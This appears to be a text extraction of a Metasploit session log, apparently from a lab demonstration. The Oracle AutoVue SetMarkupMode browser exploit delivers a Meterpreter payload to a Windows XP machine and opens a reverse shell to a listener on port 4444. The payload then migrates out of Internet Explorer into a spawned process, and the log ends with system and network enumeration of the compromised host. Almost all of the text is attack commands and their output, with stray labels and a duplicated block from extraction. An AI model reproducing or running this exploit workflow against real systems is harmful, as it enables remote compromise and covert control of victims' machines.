 [*] Sending stage (752128 bytes) to 192.168.0.196
[*] Meterpreter session 19 opened (192.168.0.187:4444 -> 192.168.0.196:2556) at 2012-08-07 20:42:40 +0900
[*] Session ID 19 (192.168.0.187:4444 -> 192.168.0.196:2556) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: IEXPLORE.EXE (3528)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2536
[+] Successfully migrated to process
1
msf exploit(oracle_autovue_setmarkupmode) > sessions -i 1
[-] Invalid session id
msf exploit(oracle_autovue_setmarkupmode) > sessions -i 19
[*] Starting interaction with 19...
2
meterpreter > sysinfo
Computer : R3D4L3RT325B
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : ko_KR
Meterpreter : x86/win32
meterpreter > ifconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 2
============
Name : Realtek RTL8029(AS)-based Ethernet Adapter (Generic) -
Hardware MAC : 00:1c:42:49:dc:c1
MTU : 1500
IPv4 Address : 192.168.0.196
IPv4 Netmask : 255.255.255.0
Interface 2
============
Name : Realtek RTL8029(AS)-based Ethernet Adapter (Generic) -
Hardware MAC : 00:1c:42:49:dc:c1
MTU : 1500
IPv4 Address : 192.168.0.196
IPv4 Netmask : 255.255.255.0
Windows XP - Parallels Desktop
C:₩WINDOWS₩system32₩cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:₩Documents and Settings₩Administrator>ipconfig
Windows IP Configuration
Ethernet adapter 로컬 영역 연결:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.196
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:₩Documents and Settings₩Administrator>
test_hip.htm
ORACLE